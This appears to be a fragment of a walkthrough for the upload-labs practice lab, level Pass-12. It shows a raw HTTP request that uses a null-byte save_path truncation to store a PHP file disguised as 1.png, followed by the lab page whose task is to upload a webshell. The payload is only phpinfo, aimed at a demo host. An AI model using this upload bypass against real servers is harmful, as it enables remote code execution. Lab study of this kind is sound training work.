 POST /Pass-12/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: www.demo.com
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMAlOttqkGcBxABkY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundaryMAlOttqkGcBxABkY
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryMAlOttqkGcBxABkY
Content-Disposition: form-data; name="submit"
上传
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" meth
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/1620210304091915.png" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></s
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>